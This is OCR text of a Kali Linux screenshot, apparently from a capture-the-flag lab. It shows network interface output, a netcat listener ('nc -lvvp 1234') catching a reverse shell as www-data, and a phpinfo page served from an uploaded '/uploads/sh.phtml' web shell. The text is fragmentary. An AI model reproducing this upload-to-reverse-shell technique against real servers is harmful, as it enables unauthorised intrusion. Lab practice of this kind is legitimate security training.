 root@kali: ~
File Actions Edit View Help
inet6 fe80::b5d7:2e71:dedb:daa8 prefixlen 64 s
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00
UNSPEC)
RX packets 50795 bytes 19873647 (18.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 58640 bytes 12352161 (11.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 co
veth2546813: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>
inet6 fe80::e0d4:7fff:fec4:147f prefixlen 64 s
ether e2:d4:7f:c4:14:7f txqueuelen 0 (Ethernet
RX packets 1259 bytes 1856666 (1.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2064 bytes 349844 (341.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 co
(root㉿kali)-[~]
# nc -lvvp 1234
listening on [any] 1234 ...
10.10.246.214: inverse host lookup failed: Unknown host
connect to [10.8.80.226] from (UNKNOWN) [10.10.246.214]
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul
4 x86_64 x86_64 GNU/Linux
08:20:16 up 21 min, 0 users, load average: 0.00, 0.01
USER TTY FROM LOGIN@ IDLE JCPU
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
phpinfo()
新标签页
10.10.246.214/uploads/sh.phtml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Version 7.2.24-0ubuntu0.18.04.6
System Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64
Build Date May 26 2020 13:09:11
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.ini, /etc/p
/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini, /etc/php/7.2
/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini, /etc/php/7.2/apache2/conf.d/
/etc/php/7.2/apache2/conf.d/20-gettext.ini, /etc/php/7.2/apache2/conf.d/20-iconv.ini, /etc/p
/7.2/apache2/conf.d/20-json.ini, /etc/php/7.2/apache2/conf.d/20-phar.ini, /etc/php/7.2/apa
/20-posix.ini, /etc/php/7.2/apache2/conf.d/20-readline.ini, /etc/php/7.2/apache2/conf.d/20-
/20-sockets.ini, /etc/php/7.2/apache2/conf.d/20-sysvmsg.ini, /e
/7.2/apache2/conf.d/20-sysvsem.ini, /etc/php/7.2/apache2/conf.d/20-sysvshm.ini, /etc/php
/7.2/apache2/conf.d/20-tokenizer.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support available, disabled
10.10.246.214